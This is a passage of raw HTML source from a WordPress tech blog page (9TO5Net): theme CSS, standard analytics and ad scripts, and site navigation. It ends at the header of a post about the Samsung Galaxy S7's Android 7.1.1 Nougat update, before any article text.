.has-global-color-12-background-color{background-color:var(--global-color-12);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Poppins, sans-serif;font-size:17px;}body{line-height:1.7;}.main-title{font-size:25px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}@media (max-width:768px){h1{font-size:25px;}}h2{font-weight:600;font-size:26px;}@media (max-width:768px){h2{font-size:22.5px;}}h3{font-weight:bold;font-size:20px;}@media (max-width:768px){h3{font-size:19px;}}h2.entry-title{font-size:26px;}@media (max-width:768px){h2.entry-title{font-size:22.5px;}}.top-bar{background-color:var(--contrast-3);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:var(--accent);}.main-title a,.main-title a:hover{color:var(--base-3);}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--global-color-11);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:#016367;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:#E66912;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:#016367;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent-hover);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}.sidebar .widget{color:var(--base-3);background-color:#ffffff;}.sidebar .widget a{color:var(--accent-2);}.sidebar .widget a:hover{color:var(--accent-hover);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast-2);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--accent-hover);}a.generate-back-to-top{background-color:#FF7D14;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar{padding:10px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:30px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:30px;}.one-container.both-sidebars .site-main{margin:0px 30px 0px 30px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:30px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:55px;}.navigation-search input[type="search"]{height:55px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:10px 5px 10px 5px;}.site-main .wp-block-group__inner-container{padding:10px 5px 10px 5px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-5px;width:calc(100% + 10px);max-width:calc(100% + 10px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--global-color-11)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.0.2' media='all' />
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.9to5net.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-6162989a{padding:15px;margin-bottom:30px;border:1px solid var(--base);}.gb-grid-wrapper > .gb-grid-column-f3797952{width:100%;}.gb-container-fefe25c7{height:100%;}.gb-grid-wrapper > .gb-grid-column-fefe25c7{width:33.33%;}.gb-container-f840dbb9{height:100%;}.gb-grid-wrapper > .gb-grid-column-f840dbb9{width:66.66%;}.gb-container-e4aaa107{margin-bottom:50px;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:50%;}.gb-grid-wrapper > .gb-grid-column-9fc2183e{width:40%;}.gb-grid-wrapper > .gb-grid-column-66ae3dea{width:60%;}h3.gb-headline-c13b0aeb{display:flex;align-items:center;column-gap:0.5em;padding-bottom:5px;border-bottom-width:2px;border-bottom-style:solid;}h3.gb-headline-c13b0aeb .gb-icon{line-height:0;}h3.gb-headline-c13b0aeb .gb-icon svg{width:1em;height:1em;fill:currentColor;}h2.gb-headline-44822b21{font-size:14px;margin-top:5px;margin-bottom:10px;}h2.gb-headline-44822b21 a{color:var(--contrast);}h2.gb-headline-44822b21 a:hover{color:var(--accent-hover);}div.gb-headline-e54afd47{font-size:13px;font-weight:500;}h2.gb-headline-0c413fca{text-transform:uppercase;text-align:center;padding-top:5px;padding-bottom:5px;border-radius:3px;border:1.5px solid var(--contrast-2);color:var(--contrast-2);}h2.gb-headline-4bd3bbf9{font-size:14px;margin-bottom:5px;color:var(--text-1);}h2.gb-headline-4bd3bbf9 a{color:var(--global-color-11);}h2.gb-headline-4bd3bbf9 a:hover{color:var(--contrast-2);}div.gb-headline-45564399{display:flex;align-items:center;column-gap:0.5em;font-size:13px;font-weight:500;padding-right:5px;}div.gb-headline-45564399 .gb-icon{line-height:0;}div.gb-headline-45564399 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-22813032{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-22813032 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-9c8cc827{display:flex;flex-wrap:wrap;align-items:center;margin-left:-14px;}.gb-grid-wrapper-9c8cc827 > .gb-grid-column{box-sizing:border-box;padding-left:14px;}.gb-grid-wrapper-d00d8b8c{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-d00d8b8c > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-521eb9cc{display:flex;flex-wrap:wrap;margin-left:-10px;}.gb-grid-wrapper-521eb9cc > .gb-grid-column{box-sizing:border-box;padding-left:10px;}.gb-image-b4a58c3c{border-radius:50px;object-fit:cover;vertical-align:middle;}.gb-image-6c9a6951{border-radius:5px;width:250px;height:100px;vertical-align:middle;box-shadow: 3px 3px 6px 0 var(--contrast-2);}@media (max-width: 1024px) {.gb-container-e4aaa107{margin-right:20px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:50%;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-fefe25c7{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-f840dbb9{width:66.66%;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:100%;}.gb-grid-wrapper > .gb-grid-column-9fc2183e{width:40%;}.gb-grid-wrapper > .gb-grid-column-66ae3dea{width:60%;}}:root{--gb-container-width:1280px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.9to5net.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:55px;width:auto;}.navigation-branding .main-title{line-height:55px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.9to5net.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PBCVN5S" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.9to5net.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBCVN5S");
</script>
<link rel="https://api.w.org/" href="https://www.9to5net.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.9to5net.com/wp-json/wp/v2/posts/7533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.9to5net.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p7BLuD-1Xv' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.9to5net.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.9to5net.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["uncategorized"],"pagePostAuthor":"Saurabh"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNBNM3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="pingback" href="https://www.9to5net.com/xmlrpc.php">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5582625175671991&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-270x270.png" />
		<style id="wp-custom-css">
			
@media (max-width: 768px) {
    .generate-columns-container > .paging-navigation {
        margin-left: 0;
        margin-bottom: 20px;
    }
}


/* posts H1- H3 Colors code-SAURABH-START*/
h1.has-background, h2.has-background, h3.has-background,
h4.has-background, h5.has-background, h6.has-background {
  border-radius: 5px;
  padding: .4rem 1rem;
}
/* posts H1- H3 Colors code-SAURABH-END*/



.progress-container {
            width: 100%;
            background-color: #f3f3f3;
            border-radius: 25px;
            margin: 20px 0;
        }

.progress-bar {
            width: 1%;
            height: 30px;
            background-color: #4caf50;
            border-radius: 25px;
            text-align: center;
            line-height: 30px;
            color: white;
        }

.hidden-text {
            display: none;
            margin-top: 10px;
        }



/* CrunchyMint author box*/

.CrunchyMint-author-box {
	padding: 3%;
	padding-bottom: 10px;
	margin-top: 30px;
	font-size: 0.9em;
	background-color: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
    box-shadow: rgb(23 43 99 / 30%) 0 2px 10px;
    border-radius: 25px;
}

.CrunchyMint-author-box .insights-avatar {
	width: 1000px;
	height: auto;
	border-radius: 100%;
	margin-right: 30px;
}
.CrunchyMint-author-box .insights-avatar img {
		border-radius: 100%;
	}
.author-title {
	margin-bottom: 0.1em;
	font-weight: 600;
	font-size:18px;
}
.author-description {
	line-height: 1.6em;
	font-size:16px;	
}
.author-links a {
	margin-top: -1.5em;
	font-size: 2em;
	line-height: 2em;
	float: left;
}
@media (max-width: 768px) {
	.CrunchyMint-author-box {
		padding: 20px;
		padding-bottom: 25px;
		margin-top: 60px;
		flex-direction: column;
		text-align: center;
	}
	.CrunchyMint-author-box .insights-avatar {
		margin-right: 0;
		width: 100%;
		margin-top: -60px; 
	}
	.CrunchyMint-author-box .insights-avatar img {
		max-width: 100px; 
	}
	.author-links a {
		float: none;
		align-self: center;
	}
	.author-description {
		margin-bottom: -0.1em;
	}
}
/*end of CrunchyMint author box*/



/* Entire Site Social Share Design by Crunchymint*/

.CrunchyMint-float-social-wrapper {
    position: fixed;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 9999;
}

.CrunchyMint-float-social-sharing {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
    align-items: flex-start;
    min-height: 30px;
    font-size: 12px;
    padding: 14px 10px;
}


.CrunchyMint-float-social-sharing:first-of-type {
    border-top-right-radius: 10px;
}

.CrunchyMint-float-social-sharing:last-of-type {
    border-bottom-right-radius: 10px;
}

.CrunchyMint-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);
}

.CrunchyMint-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.CrunchyMint-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.CrunchyMint-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.CrunchyMint-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.CrunchyMint-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.CrunchyMint-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.CrunchyMint-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.CrunchyMint-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.CrunchyMint-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.CrunchyMint-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.CrunchyMint-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}
/* Entire Site Social Share Design by Crunchymint*/

/* After Post Social Share Design by CrunchyMint*/

.CrunchyMint-social-wrapper {
    margin: 30px 0;
    font-size: 0;
}

.CrunchyMint-social-wrapper span {
    font-weight: bold;
    padding-right: 10px;
    font-size: 16px;
}

.CrunchyMint-social-sharing {
    font-size: 17px;
    padding: 7px 20px;
}

@media only screen and (max-width: 600px) {
    .CrunchyMint-social-sharing {
        font-size: 17px;
        padding: 6px 17px;
        display: inline-block;
    }
	.CrunchyMint-social-wrapper {
    margin: 30px 0px;
    font-size: 0;
}


}

.CrunchyMint-social-sharing svg {
    position: relative;
    top: 0.15em;
    display: inline-block;
}

.CrunchyMint-social-sharing:first-of-type {
    border-radius: 100px 0 0 100px;
}

.CrunchyMint-social-sharing:last-of-type {
    border-radius: 0 100px 100px 0;
}

.CrunchyMint-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);

}

.CrunchyMint-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.CrunchyMint-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.CrunchyMint-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.CrunchyMint-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.CrunchyMint-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.CrunchyMint-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.CrunchyMint-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.CrunchyMint-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.CrunchyMint-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.CrunchyMint-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.CrunchyMint-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}

/* After Post Social Share Design by CrunchyMint-end*/


#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox div.proinput input {
    font-size: 18px !important;

#ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 30px  !important;
    height: 35px  !important;
    border: 3px solid #0b5330 !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-7533 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-slide sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNBNM3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://www.9to5net.com/" rel="home">
						9TO5Net
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11843"><a href="https://www.9to5net.com/category/technology/">TECH</a></li>
<li id="menu-item-11838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11838"><a href="https://www.9to5net.com/category/gadgets/">GADGETS</a></li>
<li id="menu-item-11840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11840"><a href="https://www.9to5net.com/category/gaming/">GAMING</a></li>
<li id="menu-item-11845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11845"><a href="https://www.9to5net.com/category/business/">BUSINESS</a></li>
<li id="menu-item-11839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11839"><a href="https://www.9to5net.com/category/internet/">INTERNET</a></li>
<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11841"><a href="https://www.9to5net.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11842"><a href="https://www.9to5net.com/category/deals-offers/">TOP DEALS</a></li>
<li id="menu-item-11844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11844"><a href="https://www.9to5net.com/category/blogging/">BLOGGING</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11846"><a href="https://www.9to5net.com/category/entertainment/">ENTERTAINMENT</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-7533" class="post-7533 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.9to5net.com">Home</a><span class="separator"> &raquo; </span><span class="last">Samsung Galaxy S7 and Galaxy S7 edge will get Android 7.1.1 Nougat update directly</span></p></nav>			<header class="entry-header">
